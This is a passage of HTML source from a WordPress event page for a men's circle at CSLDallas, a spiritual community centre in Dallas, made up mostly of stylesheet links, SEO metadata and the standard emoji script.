

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csldallas.org/event/mens-circle/2023-08-12/
body_size: 29491
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://csldallas.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.9.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.3.0' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Men’s Circle - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas</title>
	<link rel="canonical" href="https://csldallas.org/event/mens-circle/2019-06-08/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Men’s Circle - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="og:description" content="Please reach out to Circle Leader for updates on meeting time and information Providing a supportive place for men to step more fully into their purpose, passion, and authenticity. We [&hellip;]" />
	<meta property="og:url" content="https://csldallas.org/event/mens-circle/2019-06-08/" />
	<meta property="og:site_name" content="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="article:publisher" content="https://www.facebook.com/CSLDallas?fref=ts" />
	<meta property="article:modified_time" content="2023-02-04T19:03:20+00:00" />
	<meta property="og:image" content="https://i0.wp.com/csldallas.org/wp-content/uploads/2019/06/mens-circle-2020-featured-event-image2.jpg?fit=770%2C300&ssl=1" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@csldallas" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://csldallas.org/event/mens-circle/2019-06-08/","url":"https://csldallas.org/event/mens-circle/2019-06-08/","name":"Men’s Circle - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","isPartOf":{"@id":"https://csldallas.org/#website"},"primaryImageOfPage":{"@id":"https://csldallas.org/event/mens-circle/2019-06-08/#primaryimage"},"image":{"@id":"https://csldallas.org/event/mens-circle/2019-06-08/#primaryimage"},"thumbnailUrl":"https://csldallas.org/wp-content/uploads/2019/06/Screen-Shot-2023-02-04-at-1.00.32-PM.png","datePublished":"2019-06-03T18:11:57+00:00","dateModified":"2023-02-04T19:03:20+00:00","breadcrumb":{"@id":"https://csldallas.org/event/mens-circle/2019-06-08/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://csldallas.org/event/mens-circle/2019-06-08/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/mens-circle/2019-06-08/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2019/06/Screen-Shot-2023-02-04-at-1.00.32-PM.png","contentUrl":"https://csldallas.org/wp-content/uploads/2019/06/Screen-Shot-2023-02-04-at-1.00.32-PM.png","width":1332,"height":482},{"@type":"BreadcrumbList","@id":"https://csldallas.org/event/mens-circle/2019-06-08/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://csldallas.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://csldallas.org/events/"},{"@type":"ListItem","position":3,"name":"Men’s Circle"}]},{"@type":"WebSite","@id":"https://csldallas.org/#website","url":"https://csldallas.org/","name":"CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","description":"A Center for Spiritual Living","publisher":{"@id":"https://csldallas.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csldallas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://csldallas.org/#organization","name":"CSLDallas - A Center for Spiritual Living","url":"https://csldallas.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/#/schema/logo/image/","url":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","contentUrl":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","width":629,"height":434,"caption":"CSLDallas - A Center for Spiritual Living"},"image":{"@id":"https://csldallas.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CSLDallas?fref=ts","https://x.com/csldallas"]},{"@type":"Event","name":"Men’s Circle","description":"Please reach out to Circle Leader for updates on meeting time and information Providing a supportive place for men to step more fully into their purpose, passion, and authenticity. We [&hellip;]","image":{"@id":"https://csldallas.org/event/mens-circle/2019-06-08/#primaryimage"},"url":"https://csldallas.org/event/mens-circle/2019-06-08/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2019-06-08T10:00:00-05:00","endDate":"2019-06-08T12:00:00-05:00","@id":"https://csldallas.org/event/mens-circle/2019-06-08/#event","mainEntityOfPage":{"@id":"https://csldallas.org/event/mens-circle/2019-06-08/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Feed" href="https://csldallas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Comments Feed" href="https://csldallas.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; iCal Feed" href="https://csldallas.org/events/?ical=1" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csldallas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="CSLDallas Divi Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='jetpack_related-posts-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='dss_fe_css-css' href='https://csldallas.org/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csldallas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 